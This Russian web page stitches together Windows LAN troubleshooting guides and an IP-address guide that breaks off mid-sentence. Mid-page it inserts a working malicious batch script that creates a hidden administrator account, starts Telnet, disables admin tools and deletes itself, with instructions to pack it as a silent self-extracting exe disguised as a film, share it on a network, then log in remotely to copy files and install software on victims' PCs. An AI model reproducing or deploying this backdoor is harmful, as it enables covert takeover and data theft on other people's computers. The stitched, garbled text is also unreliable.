Как увидеть другой компьютер в сети
Как увидеть другой компьютер в сети |
Если Вы установили Windows 7 и хотите увидеть другой компьютер в сети, то это сделать достаточно легко, при условии, что локальная сеть есть и компьютеры входящие в нее в настоящий момент включены.
Сейчас уже не редкость, когда дома есть компьютер, старый компьютер и ноутбук и все это оборудование подключено в сеть.
С другой стороны и в Windows XP и в Windows 7 бывают небольшие глюки мешающие увидеть компьютеры в сети и об этом мы тоже сегодня поговорим.
Предположим, что мы только начинающие пользователи — чайники и хотим найти и увидеть другие компьютеры в сети.
1. Заходим в «Мой компьютер» — «Пуск/ Компьютер», кликаем правой кнопкой мыши и в контекстном меню выбираем «Открыть», либо через значок на рабочем столе.
2. В левой части окна, в дереве каталогов находим значок «Сеть».
3. Разворачиваем список нажав на треугольник напротив значка и видим анимацию значка — поиск.
Анимация значка — поиск компьютеров в локальной сети
(Рисунок 1)
4. По завершению поиска, мы видим в локальной сети один из компьютеров.
Один из компьютеров найден
(Рисунок 2)
5. Если Вы уверены, что в локальной сети есть еще компьютеры и они включены, то можно принудительно заставить Windows 7 искать другие компьютеры в локальной сети, нажав на кнопку «Обновить».
Кнопка — Обновить сеть
(Рисунок 3)
Все было бы чудесно, если бы той информации которая дана выше было бы достаточно.
Иногда Вы либо не можете увидеть другие компьютеры, либо Ваш компьютер никак не появляется в поле зрения других компьютеров локальной сети.
В таком случае возникает вопрос об исправности сети, но на самом деле есть еще один способ — «громко заявить» о том, что Ваш компьютер подключен к локальной сети.
5.1 Начнем с того, что заходим в «Панель управления / Система и безопасность / Система», затем во фрейме «Имя компьютера, имя домена и рабочей группы» переходим по ссылке «Изменить параметры».
Изменить параметры
(Рисунок 4)
5.2 Нажимаем на кнопке «Идентификация» и ответив на пару вопросов завершив процесс идентификации, соглашаемся с перезагрузкой компьютера.
5.3. После перезагрузки переходим к шагу 1.
Отмечу тот факт, что в Windows 7 так же имеется инструмент для поиска ошибок настройки сети.
Для того, чтобы его запустить необходимо перейти в «Панель управления /Сеть и Интернет / Центр управления сетями и общим доступом» и в окне «Просмотр основных сведений о сети и настройка подключений» нажимаем на кнопку «Устранение неполадок».
Итак, Вы на данный момент обладаете информацией которой не владеет каждый пользователь и в вопросе поиска компьютеров сети, Вас уже никто не назовет чайником.
А если Вам интересны и другие темы о компьютерых сетях, то прошу ознакомиться с темами установка и настройка сетевого принтера и как узнать ip адрес компьютера.
Локальная вычислительная сеть — это коммуникационная система, представляющая собой группу из 2 и более компьютеров, находящихся на одной небольшой территории, например, в доме или офисе, и соединённых общей проводной или беспроводной сетью. Такая технология даёт возможность совместно управлять входящими в группу устройствами и осуществлять файлообмен между ними. Организация локальной сети не представляет особой сложности, однако при работе с ней многим пользователям виндовс 10 приходится сталкиваться с одной распространённой проблемой — их компьютер не может обнаружить других участников сети. С чем же связана эта неполадка и как её устранить?
Почему компьютер не видит участников локальной сети
Основной причиной проблем с обнаружением является обновление ОС Windows до версий 1903, 1809, 1803 или 1709. Дело в том, что компания Microsoft старается постепенно отходить от использования локальных сетей в своей прошивке, желая заменить их собственными более современными сервисами. С этой целью поддержка некоторых служб, необходимых для её корректной работы, в перечисленных версиях была отключена, что и привело к сбою параметров и ряду неполадок у многих пользователей. При этом перемены коснулись как Home, так и Pro редакции.

Локальную сеть можно настроить дома или в офисе
Кроме того, хоть и довольно редко, но бывают ситуации, когда подобные проблемы возникают из-за работы антивируса или брандмауэра.
Обратите внимание! В некоторых случаях проблемы после обновления могут быть никак не связаны с версией прошивки, а являться следствием того, что система неправильно встала, и некоторые её компоненты не могут нормально функционировать.
Способы решения проблемы
Прежде всего стоит удостовериться в том, что все компьютеры находятся в активном состоянии, и параметры подключения на них выставлены правильно, так как иногда устройство не отображает сетевое окружение Windows 10 из-за обычной невнимательности пользователей при настройке.
Проверка IP-адресов устройств
Соединение компьютеров и их корректное взаимодействие возможны, только если IP-адреса всех устройств группы относятся к одной подсети. Проверить, соблюдается ли это условие, можно следующим образом:
- Запустить командную строку: в поисковую строку пуска вписать «cmd», кликнуть ПКМ по предложенному варианту и выбрать «Запуск от имени администратора».
- В открывшееся окно вбить команду «ipconfig».
- Проделать первые два шага с каждым из компьютеров локальной группы.
- Сравнить адреса, указанные в строчке «IPv4». На всех девайсах первые 3 цифры комбинации должны совпадать.

Пингование компьютера
Далее нужно выбрать одно из устройств и пропинговать его:
- В командную строку вписать «ping» и через пробел указать IP-адрес другого устройства группы. После ввода данной команды на экране должен отобразиться процесс отправки и получения пакетов.
- Если пакеты не доходят, нужно проверить качество подключения девайсов друг к другу или к общему маршрутизатору. Если подключение выполняется по кабелю LAN, а индикатор порта на компе при этом не горит, проблема, вероятнее всего, в кабеле. Чтобы устранить её, обычно достаточно переобжать провод.
- Когда процесс проходит корректно, можно перейти в проводник и попробовать в свойствах сети прописать IP-адрес вручную.
Важно! Если же настройки IP выставлены верно, и устройство с виндовс 10 пингуется, но не видит в сети других компьютеров, стоит перейти к проверке настроек общего доступа.
Контроль параметров общего доступа
Пошаговая инструкция:
- Открыть панель управления любым удобным способом: вызвать меню «Пуск» и ввести в поиск соответствующий запрос или нажать «Win + R» и вбить команду «control».
- Перейти в «Центр управления сетями и общим доступом».
- Кликнуть по ссылке изменения дополнительных параметров, расположенной в левой части окна.
- Развернуть категорию «Все сети».
- Проверить, активны ли опции обнаружения и общего доступа к файлам. Если нет, включить их, поставив отметку в нужной графе, и нажать на «Сохранить изменения».
После того как работа устройств и все основные настройки проверены, можно переходить к дальнейшим шагам.
Активация поддержки протокола SMB 1.0
Данный протокол работает совместно с обозревателем сети, который служит для поддержания списка просмотра, т. е. списка доступных серверов и доменов. В основе его работы лежит уже давно устаревшая технология, потому после одного из обновлений прошивки протокол SMB1 по умолчанию стал неактивен. Однако, несмотря на все недостатки, возможность включать его вручную в системе осталась. Сделать это можно так:
- Зайти в «Панель управления».
- Открыть раздел «Программы и компоненты».
- Перейти по ссылке «Включение и отключение компонентов Windows».
- Найти ветку, содержащую в названии SMB, развернуть её и поставить отметки во всех строчках.
- Перезагрузить девайс.

Активация протокола SMB 1.0
Если на всех компьютерах сети стоит прошивка десятого поколения, протокол должен включаться только на одном из них. В таком случае оно станет ведущим обозревателем, а все остальные — ведомыми.
Если же в локальной сети имеются компьютеры с Windows XP, 7, 8 или с одной из версий линейки Server, где SMB1 активен по умолчанию, нужно, наоборот, убедиться в том, что на десятке данный протокол отключён.
Обратите внимание! Уязвимости SMB1 часто эксплуатируются вредоносными программами, такими как WannaCry и Petya. Если его активация не помогла решить проблему, протокол лучше снова выключить.
Отключение проверки подлинности сети
Если система позволяет заходить на другие устройства, но сетевая папка Windows 10 при этом недоступна, необходимо выполнить следующее:
- Открыть «Редактор локальной групповой политики»: вызвать окно «Выполнить» и ввести команду «gpedit.msc».
- Кликнуть по категории «Конфигурация компьютера».
- Открыть раздел «Административные шаблоны».
- Перейти в папку «Сеть», а затем в «Сервер Lanman».
- Открыть параметр «Включить небезопасные гостевые входы» и активировать его.
Включение сетевого обнаружения
В версии 1803 разработчики Microsoft также убрали возможность создавать домашнюю группу устройств. После этого подключение к другим девайсам по локальной сети стало возможным только через идентификатор, при этом у многих пользователей Windows 10 и кнопка идентификации тоже оказалась не активна. В результате устройства, которые были обновлены до этой версии, сами перестали определяться в локальной сети и обнаруживать других её участников. К счастью, оказалось, что возобновить работу ответственных за эти действия служб, довольно легко.

Выбор типа запуска службы автоматического обнаружения
Как включить сетевое обнаружение в Windows 10, если оно отключено:
- Комбинацией «Win + R» вызвать окно «Выполнить».
- Ввести команду «services.msc».
- В открывшемся перечне служб найти строку «Function Discovery Resource Publication» («Публикация ресурсов обнаружения функции»).
- Кликнуть по ней правой кнопкой мыши и выбрать пункт «Свойства» («Properties»).
- В графе «Startup type» («Тип запуска») выбрать пункт «Automatic (Delayed Start)» или «Автоматический с отложенным запуском».
- Кликнуть на «Apply» («Применить»), а затем на «Ок».
- Те же шаги выполнить со службой «Function Discovery Provider Host».
- Перезагрузить устройство.
Обратите внимание! Если после этих действий функция автообнаружения не включилась, можно активировать её другим путём: запустить PowerShell, прописать в него команду «get-Service fdPHost,FDResPub|Set-Service-startuptype automatic-passthru|Start-Service» и перезагрузить девайс.
Проверка наименования рабочей группы
Чтобы с соединением внутри домашней или рабочей компьютерной сети не возникало проблем, каждому входящему в неё устройству должно быть присвоено одинаковое имя. Несоблюдение этого требования также может привести к тому, что локальная сеть на Windows 10 не будет работать.

Настройки дополнительных параметров системы
Проверить данный параметр и изменить его можно следующим образом:
- Открыть меню «Пуск».
- Перейти в раздел «Параметры», кликнув на значок в виде шестерёнки.
- Выбрать категорию «Система», а затем подраздел «О системе».
- В правой части окна найти ссылку «Сведения о системе», нажать на неё.
- Кликнуть по строке «Дополнительные параметры системы».
- Перейти во вкладку «Имя компьютера».
- Убедиться в том, что в строке «Рабочая группа» на всех компьютерах локальной сети указано одинаковое имя, по умолчанию это «WORKGROUP».
- Если имена разные, кликнуть на кнопку «Изменить» и в соответствующей графе вписать нужное название.
- Нажать на «Применить», затем на «Ок».
- Перезагрузить устройства.
Деактивация антивирусного ПО
Чтобы защитить систему от возможной опасности, многие антивирусы имеют встроенные средства, которые автоматически запрещают компьютерам передачу данных по сети, не позволяя проходить некоторым входящим и исходящим соединениям. В таком случае, несмотря на правильность настроек и соблюдение всех требований, при попытке выполнить какие-либо сетевые действия система часто пишет, что служба Net View в Windows 10 не запущена.
Узнать, виноват ли в проблеме антивирус, можно, остановив на время его работу. Если после этого компьютер начнёт показывать соседние устройства, то источником неполадок действительно является установленное защитное ПО. Но так как девайсу всё же нужна защита, отключать его навсегда не стоит. Лучше найти другой софт, который не будет накладывать на систему подобных ограничений. Если же после деактивации антивируса ситуация не меняется, нужно просто запустить его снова.
Важно! Нарушать работу сети могут также различные заражённые данные, временные файлы и ошибки реестра. Чтобы их удалить, рекомендуется скачать CCleaner или аналогичную ему утилиту и выполнить очистку системы и диска.
Переустановка драйверов
Иногда после обновления Win10 перестают отображаться исключительно те Wi-Fi сети, которые работают на частоте 5 ГГц. Чтобы устранить этот сбой, нужно перейти на официальный сайт производителя компьютера или ноутбука, найти актуальную версию драйверов для своего устройства и установить её.

Загрузка драйверов Wi-Fi адаптера для ноутбука Lenovo
Что делать, если ничего не помогло
Сложности с обнаружением крайне редко возникают из-за сбоев интернет-соединения. Если Windows 10 не видит компьютеры в сети даже после выполнения всех перечисленных методов, стоит сделать сброс сетевых настроек через PowerShell: запустить консоль и ввести подряд команды «netshintipresetreset.txt», «netsh winsock reset» и «netsh advfirewall reset».
Локальная сеть даёт возможность объединять несколько устройств в одну группу и осуществлять обмен данными внутри неё, что особенно удобно, когда дома имеется несколько ПК или ноутбуков. С технической стороны это довольно стабильная и легко настраиваемая опция, но сбой в настройках, обновление ОС или работа антивируса иногда приводят к проблемам с обнаружением соседних девайсов.
Исправляются возникшие неполадки соответствующими методами: настройкой IP-адресов, параметров общего доступа и рабочей группы, активацией протокола SMB1, отключением проверки подлинности сети, включением служб сетевого обнаружения, отключением антивирусного софта, переустановкой драйверов Wi-Fi адаптера или полным сбросом параметров сети. Так как источники появления проблемы могут быть разные, и выявить их самостоятельно практически невозможно, следует последовательно выполнять перечисленные шаги, и тогда оптимальное решение обязательно будет найдено.
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
Иногда пользователю может понадобиться быстро узнать, какой у его устройства адрес IP в локальной сети, в которой он подключён. Также может оказаться нужным такой же адрес, но уже другого компьютера, который работает в этой же сети. Можно ли это сделать без использования какого-то стороннего ПО? И какие утилиты скачивают и устанавливают для этих целей?
Что такое IP-адрес и для чего он нужен
IP-адрес (Internet Protocol Address) — это определённый конечный адрес узла в сети на конкретном компьютере или ином устройстве. Его можно сравнить с обычным почтовым адресом какого-то человека — по нему люди отправляют письма и посылки. Аналогией писем в интернете и сети являются сетевые пакеты (например, в виде сайтов и загружаемых файлов). Они не могут уходить неизвестно откуда и неизвестно куда — нужно направление, конкретный адрес две конечные точки в виде отправителя и получателя.

IP-адрес представляет собой адрес какой-либо точки в сети: как в глобальной, так и в локальной
У каждого ПК есть свой адрес IP в сети. Тут стоит сразу отметить, что у ПК или любого другого девайса IP-адрес может существовать в рамках глобальной сети (интернета) и локальной сети. Если на ПК несколько подключений к интернету, у девайса появляется такое же количество IP-адресов, так как они привязываются не к компьютеру, а к конкретному соединению на устройстве.

Сетевой пакет доставляются по определенному IP-адресу
IP может выдаваться администратором локальной сети, провайдером или назначаться автоматически системой. Адрес включает в себя два номера: сети, которой он принадлежит, и узла. Это комбинации из четырёх чисел от 0 до 255, которые разделяются точками, например, 10.255.255.255.
Виды IP-адресов
По разным параметрам различают такие виды адресов IP:
- Статический (фиксированный, постоянный). Это комбинация чисел, которая навсегда присваивается юзеру. Его может выдать ваш провайдер за отдельную плату. Он необходим тем людям, которым нужно постоянно получать удалённый доступ к своему девайсу посредством клиента FTP. Главный минус такого адреса в том, что ПК становится более уязвимым в сети — взломщики могут также получить доступ к вашему ПК и всей информации на нём.
- Динамический. В начале каждого сеанса «сёрфинга» в сети юзер получает новый IP. Система выдаёт его автоматически из конкретного диапазон комбинаций.
- Белый (публичный, глобальный). Его используют для «сёрфинга» в интернете, то есть во внешней сети.

Белый IP нужен для работы в глобальной сети — в интернете
- Серый (внутренний, частный). Его получают юзеры отдельной локальной сети. Серый IP-адрес может быть как статистическим, так и динамическим. То же самое касается и белого адреса.

Серые IP работают только в рамках локальных сетей
Рассмотрим сегодня, как выяснить, какой у вас есть IP именно для локальной сети — сети, которая соединяет друг с другом несколько устройств, находящихся недалеко друг от друга (в одном здании, офисе, квартире, институте и т. д.). Такое соединение нужно, например, для обмена теми или иными документами между ПК, получения доступа к общим каталогам и прочих целей.
Как узнать IP-адрес своего компьютера в локальной сети
IP-адрес своего ПК нужно знать, например, для подключения к своему домашнему или рабочему ПК для копирования каких-то документов. Раздобыть свой IP-адрес проще и быстрее всего — достаточно выполнить некоторые действия в одном из двух системных окнах «Виндовс».
С помощью «Командной строки»
Консоль «Командная строка» представляет собой редактор с чёрным фоном, через который юзер может выполнять различные операции на своём компьютере, в том числе и осуществлять вывод на экран сетевых параметров девайса:
- На «клаве» зажимаем кнопки R и «Виндовс», но только одновременно. Результат выполнения данной команды — появление окна «Выполнить». В нём вбиваем три буквы cmd — жмём на «Ввод» либо на «Энтер» на самой клавиатуре.

Введите команду cmd в окне «Выполнить»
- Вызвать указанную стандартную утилиту можно также через панель «Пуск».

Вы можете воспользоваться поиском в «Пуске», чтобы открыть консоль
- На дисплее будет вызван редактор. Пишем в его окне формулу ipconfig самостоятельно либо используем вставку (через Ctrl + V). Для выполнения жмём на «Энтер».

Выполните команду ipconfig в редакторе
- В редакторе отобразятся разные сетевые параметры. Нас интересует блок с тем адаптером, который мы сейчас используем. В данном случае это беспроводной адаптер локальной сети. В перечне будет отображена маска подсети, основной шлюз и IP-адрес (IPv4). Если в данный момент девайс соединён с локальной сетью, то IPv4 будет таким же, как главный адрес (основной шлюз).

Внимательно изучите блок с адаптером локальной беспроводной сети
- Для получения детальной информации при необходимости вбиваем в консоль ещё одну формулу ipconfig/all.

Выполните команду ipconfig/all
- В чёрном редакторе отобразится информация по сетевой карте, а также физический точный адрес ПК (по-другому, MAC-адрес).

Команда ipconfig/all покажет на экране более подробную информацию
С помощью «Панели управления»
Эти же данные юзер может получить через определённый раздел «Панели управления»:
- Вызываем панель через сервис «Выполнить» (открывается с помощью «Виндовс» и R) и слова control, написанного в строке «Открыть».

Вставьте в строку «Открыть» команду control
- Переходим в сетевой центр в перечне разделов панели.

На панели запустите «Центр управления сетями и общим доступом»
- В левой колонке жмём на вторую ссылку для смены настроек сетевых адаптеров.

Перейдите по ссылке «Изменение параметров адаптеров»
- В итоге на экране видим окно «Сетевые подключения».

На дисплее появилось окно «Сетевые подключения»
- Вызвать это окно можно также с помощью секретной команды ncpa.cpl — просто копируем и вставляем её в окошко «Выполнить».

Выполните команду ncpa.cpl, чтобы запустить «Сетевые подключения»
- Находим плитку для локального подключения, жмём правой клавишей и щёлкаем по второй строчке для показа состояния сети.

Выберите в меню пункт «Состояние»
- Переходим в раздел со сведениями — кликаем по соответствующей кнопке под данными подключения. Ищем в следующем окошке пункт IPv4-адрес.

Перейдите в окно со сведениями и посмотрите на пункт «Адрес IPv4»
Видео: как узнать свой IP в сети
Как узнать IP-адрес чужого или всех подключённых к локальной сети компьютеров
Определение IP-адреса других устройств, которые находятся в данный момент в локальной сети, отнимет больше времени и усилий. Выполнять будем всё через ту же «Командную строку». Рассмотрим также способ с использованием ПО от сторонних разработчиков.
Через «Командную строку»
На этот раз в редакторе будем выполнять другие команды для вывода адреса:
